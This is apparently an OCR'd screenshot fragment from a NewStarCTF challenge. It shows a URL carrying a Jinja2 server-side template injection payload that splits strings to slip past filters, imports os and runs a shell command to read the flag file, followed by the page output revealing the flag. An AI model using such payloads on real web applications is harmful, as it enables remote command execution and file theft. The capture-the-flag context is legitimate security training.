 不安全 | 26e8f7a4-53e8-4687-b908-c0fcf8d7c299.node5.buuoj.cn:81/?name=?{{config.__getattribute__("__ini"+"t__")["__glob""als__"]["__buil""tins__"]["__import__"]("os").popen(%27tac%20/fla*%27).read()}}
Welcome to NewStarCTF, Dear ?flag{f8e79978-52c9-4395-bf3d-e29a6b33b1b6}
Try to GET me a NAME